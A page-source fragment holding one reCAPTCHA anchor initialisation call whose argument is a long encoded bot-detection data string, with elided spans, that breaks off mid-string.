      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7PCpMKocsKoRMKhZ2fDncOodMKuwrwncw1Aw6DDkMOnCH01O8Ohw74cwqXCi8OHJMOew5Erw5Q/YlVFw6BXw6BsCRhew5wnwrrCgcKIwrnCi8O9BHvDjkfDr8Oxw7k4wp9fwq4Nw44Rw55nwrvDkMO9fcKCU8OAbm4vwrbDnMKTw4HCnsO7wrBaw6nCg8O3bys2OsKoHcObE2wpwpLDlsOLOsO3dgwsw7XCq23Cl3ZSAcKUSzl+wp7CncKLw5zDgVp7wqwtwrjDvHLCvT/[base64]/DiTUeHcK8wozDiDfDsQVtK3PCvcO3MsOAw5vDjVLChGlCw7Ipwr/[base64]/[base64]/DjV4oI8KMwrY/BybDgUNowrDCu8OoFcKvEsKww64nYcOWw6LDp8Oew7RAfcKRwpfDtC5KRMKrwprCknzCtMKATU0SXcOxF8K6w6xuMsK/wrIbaVIEw5kGwqsHwpzCrijDvMKlBkE8w5QTw5c5wqo0w4t+CMKMZcKud8Ovwoxxw7ZnwpzDtE1fwqBQwq7ClQ/[base64]/Q2oUwr7ClyIcZU1KSh0+wpxOO8OMw6zCnSbDrGHCjHd3BMOtHcKjw5/DisK5dBjDpcKFX3fDtcOXCcOpSi8HD8OmwrjCvcKYwpLCmFLDicKMK8KHw6zDm8K2YcKnRMKLw6cMOGM0w6XCtmbCjcOrbVPDnX/ClXsPw6/[base64]/CrRszGAJ1DMOQw6DChVRzw44KL2UMwotTTE/ChgvCscOzRnRyU8OkAsOpwpI6woXCmcKgVn9Pw7rCrmp2wrs7LsOzZjIVTDAIdMKCw6fDt8ObwqrCmsOAw4lzwqdwYTPDgcKwR2HCujZswp9rX8KSwp7CqcKpw6TDl8OKw7Ykwr0Rw5fDrcK/EcKOwrPDmXRUZkDCjsOkw4paw6oUwr82worCniY8Tj5DKH9hb8OUNMOrd8KKwpTCt8KkScOSw7pTwqNBw58ONhvChBo2QSXCpTbCi8Khw5PCtFlTVMORw7fCtcK5YcORw4fCj2NFw5rCqkAJw6ZnF8KaJ2/ChUBlc8OTG8KRKcKQw70dwpQjSMOOw5nDtsOOQlDDrsKDw7jCs8Kcw4F1woYLdA43wovDqEIHHsKGd8K6dMOIw40/[base64]/R8K0w6fDlsKsG8KwwpsywoPDki7DpMOUw5fDhGUPw581w5TDqMO2BWQUP8OkB8K4fcOxwq1/wrUBdD3DglUsTcK3wqMpwoXDjw3CjBbCszzCtMONwpPDlMO/TykbScOhw7/DqMOlw7HCpMO5L3jCmAnDnMOyYMKEw5V4wpnCs8O7wppSw4BJYD4nwqvDj8OIHcO+wp51wqbDuiTDlTfCusK7w4rDq8OkU8KkwpAMwrPCncOwwoZCwqXDhhHCvybDjj1LwrLCrnfDryM3ScOwWcK/w54Ow4jDpsOmZsKEJGd2XMO/[base64]/CnMOjwqRew63DksOReiZkRMK5w6BMwrHDjMKmEMKLw6LCn8KQw49fWnxpwobDjiPCisKAwqrCkMKkKsOgwrTCsSpRw4HCrXkuwobCk3APwpkNwp7Du1I2wrZmw6bCj8OAY2XDp1/DnzDCqwFEw5nDlVPCvxHDpV/Cv8KCw4jCrQcKcsOBwprDvQhIwqPDtxXCvgPDq8KdTMK+S37Cp8Omw63CvkDDtgIjwod3woXDrMK0V8KaXcOLRcOewrVZw6gxwoMjwosvw4zDiV7DrsKqwrbDpMKBworDnMOWw7ESPifDiEd/w7wiKcOawr5FbsOhRjlHwqk2wr13wqPDiHDDjBHCmH/Du3Q4TgF1FsKNfRfDgsOAwqR6DcO4IMOXw4TCvk/Ct8O6d8Odw7MSwoY8MxUiw5FNwrcdO8OoQsOKDk55wqLDv8ONw4rCtsO1DcOQw5nDk8O7SsKRL0/DogfDpg7CrlTDtcOLwp7DpMOtw5DCuxpIHRQLccOmw7fCuQpUw5Z/ZQ/DiSTDuMOyw7DCnRzDkgXCksKIw6fCg8Obw7HDlmEKUMO+RMKYBDLDsC/[base64]/DqcKEw79TfcKhG0LCpBYhw7fDscOiRsKuwoVNWsOlwqVFdcOBw64MJsKGPcOhQR12woDDjGTDqMOCAMKFwq3CrsOcwoppw4/Ck1bCmMOiw6jDglnDtMKKwpd2woLDqj9ZwrJmKifDu8Kcwq/DvDVJJMK5c8KtdkIlIkPDlcK7w4PCgcKxw6xkwoHDgcKIbzgtwoLCkmTCgcKzwoUmDcKowqjDscKGIyXDqMKHUF/CvCQrwoXDtT8iw69dwo0ww7ggw5LDp8OlM8Kvw6VwMx4wcMKow5hAwq0SYCdlOAvDpH7Cg0NWwprDrRJnC30Vw49/w5DCrsOiEcKfwo7CvcKpJsKiL8OEwroqw4vCqFx3wqtZwpJJHsOYw47Cm8OWRlrCpcKRwqJcOcOJwrfCicKGKsOXwoFNUBrDnmkmw6vCjxrCkcOWIsOGPgJFwrzCn3giw7BRasK1bVXDqcKkwqA6wpXCrsOHT8Otw6pHMsKPeMKsw5s/wpkBw77Co8Ofw7o6w7bCpsOaw7LDpcK6M8OXw4Y1aEBKQsKHSWLCoWbCmynDiMK+JG0Uwr5xw5sxw7bClwhww7DDvsKMwp84FMOBwqLDtxQNwrVlDG3Dk3wPw7BjOjhedQXDoBFFFmJpw5dSw6djw77Cj8K5w5nDpH/ChBllw7PCsUZFSjjCkcOqKhM9w7NSeiDChMOfwrPDpFvDtsKBwpFyw6fDs8ODEsKLw4Qbw43DrcOBf8K0DMOcw57CsBjCl8O7dsKyw45yw4QZaMOmw7Yvwpd4w6jDvA7DlG7Crlpea8O8SsK+eMOJwq4DGTYQK8KcNjPCiT09D8KPwoA9CSImw6/DizbCrcOIWMOmwpbCtkXChsOPwq7CjCYywoTCv17DgMORw4hedMKNOsOow6bCnmZ0LcOYw6gBNcKGwppkw5o/FEBdw73CvMKvwq8fa8O6w6DChjR/[base64]/Cp8OLwq7DjsO7HUxuwpzCrVLDugY7w6MCw65qwpHCtzgvw4QowpZow7nCqMKGwrd7D0haBXFoI1rCuiLCnsO0wq55w7hrCMOgwrUlQzMDw5NZwo7DpcK0w4dxPETCvMKrF8OOMMK7w7jCv8KqR2/DjX4jZcKVPcOiw5PCtyQ3PDl5OMOdRsKyHsKdwoZpwp3DjsKPKznCgcKIwpltwqQVw7bDlV8Xw7MZego8w7rCumMyLUUqw7rDkXgaYw3Dn8O+Sj7DqsOKwpdSw79SesK/[base64]/CtjLDkMOSw5TDnsKaJMObC8Oow4Zxwp0CSllKa8KZKMO6wpRCR2s/OHA4OcKYGzMndhTDp8OQwrAewrxZAy3Dk8KZYcO3VsO6w4HDu8KsTyFOw6zDqDlawrUcC8KoDsOzwofCunLCmcOQW8KcwpNvSxrDncOGw6Fgw48/w53CksOIVMKSbjJhTcKtw7PCisKnwqgdKsOQw6XCksKwQ15JYMOuw58Aw7oJZ8OmwpAkw60uQ8OkwpgZwoFDScOYwocfw7PDrmrDnXvCu8Knw4AywpbDthbDtHp+VcK0w5tiwq3Cs8KrwpzCoXPDlMKDw49TXC/CscOsw5bCplnDt8OUwqzDuR/[base64]/DssO+wp7Cr1zDuQFLwpYnw4/DtGHDrsKYw68KDnNOJ8OhwpjCnxBRwoDCrcKsbwzDpsO9HsOVwpkiwpHCv1QAcmgYB3jDimByBsKOwoY7w6krwplwwoTDr8Onw55WC2AQAsO9w6lHbMOZTMKFNkXDi0EbwojCg1bDh8KxZ2DDv8O/w57Cr1o9wrfCtsKcS8O6wprDuE8eLQrCocKpw7fCs8KpCCpXZB9pbMKrwpTCjsKmw7nDg3XDvDbCmcKZw4TDuHZuQcKvbsOOYE1aSsO6wqRjwo8bV1LDpMOBVR91KsK5wqfCmBhnw7xGCnkdHE/CskfCs8Klw4/[base64]/wo1dHMOgw7gFw4jCjy3CnBVNPcKOwqfCkcKYw7bDh8OMw6HCvcKaw7/CjcK8w7ZMw65PDsOVYMK6w6BYw77CkDVPNWk6KcOmITZtb8KvNjjDjRprUAQkwq7DgsO4w5TCusKNUMOERMOeU2BKw6pCwpDCjA83R8KCDn3DoFLDn8KcMSrDuMKvdcOnIQl9FMKyO8OvNyXDqytaw64WwowZGMO7w4nCnsK1wrrCi8O3wo4/wo1sw7TCg0DCt8KYw4TCjD/[base64]/[base64]/DmTkaw4Q7wq3CghXCr8K6ZioWPEEGwrhcc8KUw71MUkrDocKpwoHCinAmLsKvIcKHw40kw7lwPsKRDh3DmS4Jd8OBw5VEwrEwQX5WwrwTbQzCtzPDgMOAw5BMCcKFd0TDocOqwpPCvQLCrsO/[base64]/DryDDkgjDkMKoRmpfTiHCmMO/wofCmlPDoCFwSy3DjcOXFsO0w7BAHMKbw7vDgsKRAsKVXsOywp4ow7JCw5pkwoPCtFbCrnI5TMKTw7clw6kLBFBZwo4Mw7rDvcOkw4vDsUE1OcOZwp7ClUJNwo/DtsO4VMOJRELCnSnDjgfCqcKQXG/Dn8OrXsOzw6lpczwZRA7CsMOFZTzDtmkhPhNtOE/Ct0rCoMKnAMOke8KvCn/CoWrCkgDCsWVRw71wXsOqd8KIwpfCvhRJQnrCr8KGDgdjw6tIwoguw5cUYChzw694KwjCjw/Chh53wr7Cn8OSwr5Dw5HCscKmfCxpSMKTacKjwoRSUcK/w4F2NCRlwrLChSgxWcOZWsOmI8OJwpoXesKgw4zCoTsnMyYkZMOQOcKRw4UuMmTDt00oDMOjwqDDgE7Dlj4iwrPDpAXCnsK7w5nDgQ0rdFBtOMOgwqQrP8KCwqPDpcKHw4nCjThmwowua2IqRsOWw6/Ctiw1OcKww6PDlxo6QGvClRdJX8KiEMO3ej3DoMK9dcKQwpBFwqrCiAjCljxcY1hYdGjCtsOVA0vCuMK+XcKzcDobNcKBw6d0QcKUw4p3w77CmQTCpsKeZ0HCjR/DtGvDjsKmw4AqO8KIwqfDgcKANMOBw47DqMOOwq5+wrLDucOsIRo6w5XDtnoZfS3CtcOFJsO/[base64]/[base64]/Cp8OEdcOzUBcGR0jDgissw6AOw5vDnhfDiBrCrsOYw7jDqS/DicOwWx/Drkpnw7N8ccOBeVLDulTDt0VJKcK7LzzCsUtNw4nCigU0w6bCrxfDpEZswoMAfxsmw4ABwqZhGhfDrn98dMOmw5YHwp/DucKzDsOebcKVw5jDssOlX0hKw5DDksOuw69Qw5HCsV/[base64]/dzLCsXHDkmPDqsObIMOFd8O0wplkJsKUfsKrw5INwqzCiCpcwrZHM8OfwoXDg8O2S8OoZ8OHTBXDoMK/[base64]/[base64]/[base64]/[base64]/wrnCni3DlSEkw7LDox/DmcKHwrg4bsKwwr/DqnTCkn3Dp8K6wrx6a1hAwo4PwoFKbcOFLMO/woHChyLCp17CmsK/aiVTdcKrw7fCmcO7wrvDgMKgCy9eZFHDiSXDhsKLXjUvLcK2ZcOTw7bDgcO4HMK1w4QtMcKxwo1FH8OJw5rDhSVzw5DDlsKyU8O5w5kcwo55w4vCvcOwT8OXwqJQw4/DrsO4U1TCintRw4fCmcO9FDrDmBbCgsKdWMOAJxHDncKmcsKCC0hAw7YhSsKMXUIWwrk5Tj46wqAXwrtIEcKXFsOJw55BWVjDqFzCkhgXwp/DpsKpwoZObMKAw47DrCrDmgPCu1VqPMKQw7/[base64]/PcKsUMKtbMKlwpIXCcK+wqNVW8Otwr82wpZVwpYwwqbCgMKGH8K9w67Chzg5woxTwo4yag1Qw6bDssKqwpzDhhnCnsOVOcOFw7QUKMKCwqNHQD/CgMKYw57CjCLCtsKkbcKMw6zDqWnCocKTwp9swoLDiR8lWAchLsOiwo09w5HCuMK6KMKewpLDvsKhwoXCkMOlFiUIEsK5JMKaSy0qCU/CrApKwrs7WUjDt8KQEMO2d8KJwqZCwpbCtCZDw73ClsK9IsOHERjDqsKFwpd7NyHCkMKsSU5lwrYEVMOcw7gxw6zCoR/DjSTCqgbDnMOOE8Kew7/DgGLDkMKpwpTDqFddFcKkKMKvw63DmE/Cs8KHV8Kdw6PCosKQDn0OwrnCpHjDnhTDnS5BQsO5MV8iJsKSw7fCusKjQWTCiRnDsgTCm8Kww4FYwrwQRMO0w5/[base64]/CmcKLw5c0wq/DmcKfw4nCmAZGA8O2VsOdWknDtGgOw5XCjFEHw5HCsA5AwpsSw6bCigrDinlDLsK2wrQZacOQG8OiBcKDwod0w7jClRXCusOlI0k/TCjDgV3CiDtJwqw6Y8OpAn5VfsOrwqvCqmpYwrxKwpfCm0Vgw5DDtk43WgHDmMO9wrQ9QcO2w4zCnMOcwpRaKxHDgmIQAVgfH8OaAVtWe3DCmsOcDBcpZxZrwoPCp8O/wqvCjcOJQyA5DsKPw4skwrZfw6nDssKkNTTDnAVof8KdWzLCq8K2IATDjsOyIMO3w4EOwofDhDnCh0nDnT7Cp2DCgWXDmMKyGDMnw6FNwrMhIsKZU8KMFT96Gw/CiRHCiwzDgljDoWjDrsKLwppQw73CgsKYDU7DiGrClMKQDwHCuX3Cp8KYw5kdNsKfPmkXw5zCimvDvRbDu8K0WcO9w7TDiy9DHUrCkAbCmF3CtBRTSizDisK1w50dw5PCv8KXOTrDohlkCzfClcKKwqPDgHTDkMOjKRfDscOEOkRvw70Rw4/Dt8K+MlrClsO1JggtUcK5NALDnR/Dm8OlEHvChig0DsOOw73Ch8KnKsO1w4HCryYTwrJ2wpFPMyLClMOJAsKzwpd5ZUsgEwliBcKDJ3taXh/CoiEIQE9nwpbCsnLCvMKgw5fCgcOowpQEfxDCrsKnwoIxSD3DvMOlcC91wqYAcklFFMOTwovDrsKRw6QTw64TeH/CgGBUR8KKw61mTcKUw5Ymwq9/XsKYwoE9Mz5nw4hkMsO+w4xsw4zDu8KdIlfDicKVSCl4w6ESwqccQTHCs8KIAGfDmi4uOgoxdgoewq1sZDDCq0/[base64]/[base64]/bx7DiGTDpTIkwpZJw47Ch8ODwp/[base64]/[base64]/[base64]/QsOCwpVYEsOKwot6wrfCk8KCSXnCj8K/dUrDojEkwrMfVMOfbMOYEsKzwqYlw47ClQRzw4Upw4MHwoV0wrhZcsKEF2dSwplSwq57DwjCsMK0w77CvxZewrhOJcKnw47DjcKpATVUwqvCtBvCkSLDt8K1Ox4Nw6rCkUU2w5/CgQ9/QErDlcO7wooGwpbCj8O2wqsnwpU6XsOZw4XCsXXCmsOjwobCusOcwpN+w6cGLT7DmitHwo9Fw5twQyzDiCAXIcO0SwgbRCPDl8KpwoHCp0XChcOUw6UGHMKBCsKZwqIaw5vDhcKdT8Kpw6cdw6wWw7BpV3rDhg8YwpQCw7ttwrHDvsO6CsK/wrrDtjR+w54VQ8KhZ13CoU5Rw7kYe2dMw5vDt1YWfcO6ccO3dcO0KsKPeh3CmBrCmcKdP8KSC1bCjVDCgsOqDMOzw4cJbMKSU8OOw6rChMOUw4sXQMONwqbDuwbCncO/wpfDlMOUIUYdaAXDmWrDijITIcKhNC/[base64]/DrQXCksKzJQoqwowSwo/[base64]/wpEkYcOWLRjDncK6woYwwp/ClV8cwq/ChcKawr/CsQ/[base64]/w47CusK8wq7DgUtkw6vCqcOQZMKyYcK0V8KDCU3Cs1PDgsOiFsORHBYfwqo+wrHCh2bCunYdLMKlDiTCr3YcwrgcIF/DuwnCtFDCqU/DjMOBw5LDp8OMwojDtT7Dv1vDssOhwpFLBMOrw5UYw4PClXcWwol+M2vDjXjDosOUwrwVBDvCi3DCg8OHf1rCpQsFAwQKwrEqMcKJw5vCkMOiRsKuPyYHeQIsw4VGw6DCpMK4BFhPAMKTw4cUwrJ7flJWDW/DucOOaBE5KR/DusOCwp/DqknClsKiWDQfWjzDt8O2dhPCmcOywpbDognDrCwMZcKJw415w6rDvyc4woDDrHpLH8OCw7l/w4tHw4xhPcKBcMKmIsOOYsOrwqQ/[base64]/DpMOfw4R0PMOPw47DmMOqFsKywoVQVcOTLQnDjMO5wpHCoTQjwr/DgMOUYgHDn1nDpcKVw6s0w4U6HsKWw4w8XMOUYRnCpMKiAVHCllvDgiVrMsOfdGvCllfDrRPCrnzCv1LDkmcrY8OQTcOewqHClsKywp/DrBTDm2vCrnHDhcK9w6U9bzbDozHDn0jCjsK2RcOFw7t5w5glfsOGL3dLw58FVmBQw7DDmcOYWsORAirDhTbCi8KSwqHCuxBswqHDo2rDkVYHGirDuTQkQgPCq8K0A8OCwpknw7stwqIjMhsCFVHCp8ONw7TDpTkAw5/CpAXChB/[base64]/w4ISY17Ci8Otw7PDtsKKwqgPcTgmw4Vyw5bDhMOXw4hhwodlwozCjmQmw69gw712w4wYw6ROw7nCisKWN2/Csl1zwqNoWgIkwp7CncOBHcOpc23DqcKXY8Kfwr/[base64]/woVebiM3wqPDsWbChwpHNMKMUcKZwrjChsObw68cwqPCk8Kfw7cEUTdvHypMwpNmw6zDv8OnQMKkHy3Ck8Krwr/DtMOaP8OnccOzGcOoUMKjfwfDkDjCqwDClFXDgcO7MTzClUvCjsKnwpIqwrzDqlB7wrfDhMKEQsK/SgJCUkMBw75JdcObwo/CkXNxFcKpwqdww7YyTC/CjUUbKEdgRmjCs3d3OTjDiyXDtWJuw7nCi2dfw57CksK+c3sWwqXDpsOvwoJWw6VdwqN+T8O6wqfCsx3DhEPCqnxAw6jDs3vDiMK/wpoLwqQwGMKKwpzCiMKBwrVuw5sLw77DtQ/DmDFfRA/CvcOgw7PCucKRGcOow6DDunjDqcOXVMKCRVRlw4fDtsOPHQlwdsKmDGoBwps4wrocwqs0U8K+MXbCr8K/[base64]/ChsK9aUHDuxbDmMKTTcOCA1p3wobDpMONw5/[base64]/DkDYww67CjcKUWx5ww79/YsORZMKUw6Z9OcOIIWdlGmtlwqd1DD3CoQHCksOPJWfDi8O/wqLDhsKkbR8zwqDCtMO6w7HCtX/ChFgJRhoxJ8O6C8OVcsO9J8Ojw4dCwpjCqcKuJ8KSY17Dmzkhw60xSsOlw5/DpMKPwq9zwpZDGVjCj1LCun7DvTTClyxPwqAtXhsTFiZWw7IOBcORwpTDmh7CoMO4MEzDvgTCn1HCtXBeQ0EafWofw4hBUMK2VcOiwp0HdFPDsMOkw6PCnkbCrcOSEhVWAjbDocKJwrI/[base64]/wrtRwobCkcK4w6koJ3TCtcKvw4kxAWHDpsOMw4DDj8OywqhLw6FIHnjDmwXCpRnCq8OAwpXCqFQFasKUwoLDuHRMLjTChSYQw7k5BsKsAX1VYyvDtEZiwpAewonDt1XDnQAqw5cANjHDr3TDisOew616TVnCkcKswonCv8Kkw7U/XcKlXmvDl8OLES1pw6JPDRpuG8KdJ8KiIErDjBw4XlXClH0Uw4xUZUHDm8O+GcO3wrHDmVvCu8Ogw4HCp8KHMAA7wpLCt8KCwoJnwpJYBsK1FsOJcMOcw6xuwrbDiwbCscOwOSTCrC/[base64]/DrH5Dw7g+eGfCglZcw6x+w6VRw6hWVybDhnXCo8Obw4vCqcOFw4HCr0PCtcOKwpJAw5lWw4kxSMK/ZsOKeMKHTCXClsOtw4/[base64]/DiMK7E8Kbwo5nw7FAw57CjE3CqTscIzDDgcKBfcK0woAxw5vDo0PDnVckw7XComLCicO1J1kTEwxYWxzDjn9fw67DiGrDl8OEw5/[base64]/[base64]/ClcOsw67ChUrDhMOgwrXCrFAEHAfCn8Okw7pdVsO9w4Z5w43CoHcDw5FZEHIlOsKYwrNdwr/DpMKuw4gxLMKXBcO4KsKxeE8cw4UNw4/Dj8Okw5vDsh3DuVo4O2gUw6LDjgZMw68IKMKnwogtf8OsOERSOWZ2VMO6wojCmjg7DcK/[base64]/Dq3XDg8KNwqDDnCA2w6TCncKiw6AsRMKfwq/DhxPDhXLDnR8nwrPDrG3DgS8yKMONK8KfwqXDkzLDhgbDo8KAwpwkwppIXsO4w5oQwq8jZsKnwosFFcOkdnR+O8OWWMOrEyoYw58ZwpTCiMOAwphNwpnCijTDgwBhczDCiD/[base64]/[base64]/w7FzKj7DrMOVbMOaw4p1w6/Dj2Vaw7ddwr3DgX/DsyHCpsKQwpRFE8K7O8KULhPCqcKaXsKGw5lsw6DCmxd3wqopDH7ClDx6w5oGHD9cW2/Cs8K3w6TDhcOwfmh3wpTCr0dgYMKuPC1Sw5J4wozCkUHCi3/DrkDCn8OowpUTw4Rnwr7ClsK7dsOYY2XDo8KmwrFdw41Jw6Jlwr9Pw4p3wo1Hw58AdV1awrslBXJKXhLCr3gXw7/Dl8Kfw4zCucKZVsO0MsO+w6Fhwp5hby7ClGUTbWtcwpHDl1s1w5rDu8KLw7oYCCl4woDCl8K4EVPCu8KNWsKcNAXCsWFSGW3Di8O1OhxmfsOpb0/[base64]/DoB04w7o1cgPCrcOBBy9OegcnN8Oka8O5OERPPcOgw5jDuTVrwo8bQxXCkFEBw5PChXjChsKOFwsmw67CmUAPwr3CrDQYRmHDp0nCsjjCu8KIwr/Dg8OELE7DlgzCl8ONCyQQwonCnkgBwpc4ZsOlA8KqHEtJwq9gIcKTHE5AwqwgwrjCnsKyNMOeIFrCpzrDilrDsUTDt8O0w4fDmcOAwpdGEcOzIAh9O3QRPVrCm0HCunTCkULDvlY/[base64]/CsTzDjMKBw48FIMOjeMOCwpc7RwPDocKpwq/[base64]/[base64]/[base64]/CoMKxwopGfy0yB1TDojHCsMKtw5/ClMK5CMOrwp9Uw4TDicOIJcOtacOTR2E/w7V2DsO8wrArw6/DlU3DvsKvYMKKw6HCv17Dv27CjsOQfT5pwpwFNwrCsEzDhTDCvMKtAgBvwoDDhG/DqsOcw6PDm8KVcBUDbcKawrHCv37CssOXI34Fw5xdwpLCg1XDswh5VMK9w6fCpsOqYEXDm8K+YzfDtMOuFyXCpMOcTXzCt14easKeVcODwpHCrMKDw4TCukzDqcKqwoBSQMONwopxwqDConrCrCnDjMKQGwDCpQ/CkcOpFFTCtsOlw4rCpEBMAcO2ZizDg8KMXMOYfMKZw7klwrUswo/CgMK5wo7CqcKVwp8jwojCtMOOwr/DsXDCpFlmCXpMazxDw4FAAcOPwqZ+wqrDq3gUEVDChU0Gw5EYwpV5w4bDsBrCom8hw4LCsDQ8wqHDlyzDrTZPwrVQwrknwqpJOy/Cm8OwJ8OVwoTCh8KYwrJzwpsRSk0NDgZ+AQzCng8eIsOWw67CsSUZNzzDqQQETsKOw7zDosKmNsO5w6Bmwq1/wq3Cih8+w4FXJgtJUyBdOsOeEsOUwoN2wqPDp8KfwoVSE8KGwp9GTcOawowyPQI+wqpGw5HCoMOkCsOuwojDvcOfw47CssOrc0UpSnzCl2NSCsO/wqTDlzvDrSzDvyDClcOIwrQPGC3DuEPDvcKqYsKZw44xw6wvwqvCi8Otwr9AchPCnBd0UCIJwofDncKiKcOYwojDqQITwrdNP2HDj8KoYMOFbMO0TsKVwqLCkH9QwrnCvcOrwphlwrTCi3/[base64]/wpbDlDsnwqcDw4J5w54jw55EZCnCkmI3E8OCw6zCoMOkSMKMfyvDlk41w4QAwpXCi8O4dWUHw5zDncKBHm3DgsOXw5HCtnTDuMKQwpQTK8K+wpddcw7Dn8K7wr7DrAbCuy3Dr8OILD/CrcOYW2TDgMK+w5B/wrXDnyocwpDCukXDrWvDmMOKw7TDqG0iw67DmcK1woHDp1/CgsKGw7LDhMOkV8KTMg0PAsO0RUxAAW0mw6Zdw43DsAHCsyLDmcOJNwjDvwjCusOeCsKvwrDDpMOxw5cgw4LDinHCpE8fUU80w5/DjEfDocK+w47CsMOXK8Ktw4dKZwAXwotxQh9bEWV6H8O2ITLDu8KIcTcMwpIwwo/DgsKSDMKnbCHCuTJBw6sQFXPCvnUkW8ORwprDv2nCkXlaf8O3VCYswpPDkUwcw5c4asKfwqTCncOAPMOcw47Ct3/[base64]/CucKgwrDCiMO3w68KKFlpHsOraMKyw5PCkMOVCw/CncKRw4AeVsKlwpZbw5Vlw5DCocKKH8KdD1hHe8KCeBzCnMK8LX56wrUyw7hqf8OUd8KIYjZvw7kYw7vDicKfeybDu8KxwrjCu0woHMO0Z28YDMKMFDzDkMOwU8KoX8KfJH/ClzPCpcKeZFc+TlVKwqImZRRpw7LDgiDCgjnDgxHCohYxNcOCAFQcw4NtwpbCucKww4nDisKiRyZOw4bDkjISw7sVRH9+ayfCmzzCsn3Cl8O6woohw77Ds8Oew7kEOzomSMOEw6/[base64]/[base64]/CgwcvE8K2w41AISXDisOGEsOfPHvCo0sYSQdkZMOBRMK/wr9bAMOMw4jDhgY7w4fCucKFw57Dt8KowoTCmMKMR8KIR8Kiw45IfcK4w61eO8OXw5PCvMKIO8Oew4s4DMKzwplPwp7ChMOKLcOpBX/DkyAjRMKcwp9Ow71Lw7wCwqILwr/DnB1zVMO0N8OhwrpGw4nDtsOYUcKaZxDDscKKw5nCmcKzwqcFK8KFw6HDoBIaOcKmwrEgDXVKasKFwp5CCQtNwpQow4BMwoLDocO0w6Zow7B7w5PCmyZcbcKdw6fCt8Khw4XDkSzCvcKPNw4Jw5o9OMKgw4NJIn/CgUjDv3gMwqbDswDDtU7Cq8KmZsOWwqN9wq3Cl3DCgFzCuMK7Dh7Cu8OoZ8KcwpzDtyxQe1TCnsO5U3nDuCc/w6/CosKRTXvDlsOEwoEWwrsHOMKeLcKnZVbDnHPCjGQ2w5tGQHTCocKZw6HDhcOWw6bDgMO7w5w3wrBAwqfCpcOxwrnCvsO1wrkGw6jCmFHCq2xmw7HDksKNw7XDm8OTwqbDh8KvK1DClMK7V0wGNcO1LsO/[base64]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[base64]/DkgnCgsK7wqPCvMKvdMOZwpPCnMO0cnjCsHzDvi3DgcKqwoFawobDqCs7wo9CwrdSGsK/wpHC